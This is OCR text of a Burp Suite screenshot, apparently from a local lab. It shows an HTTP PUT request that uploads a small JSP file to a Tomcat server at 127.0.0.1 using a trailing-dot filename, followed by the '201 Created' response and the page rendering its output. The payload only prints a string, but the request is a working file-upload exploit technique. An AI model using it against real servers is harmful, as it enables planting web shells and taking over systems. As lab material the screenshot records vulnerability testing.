 127.0.0.1:8081/5.jsp
HelloWorld5555
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具
1 × 2 × 4 × 6 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 PUT /5.jsp. HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 34
18
19 <%out.println("HelloWorld5555");%>
响应
Raw Hex 页面渲
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 13 May 2025 10:0
5 Connection: close
6
7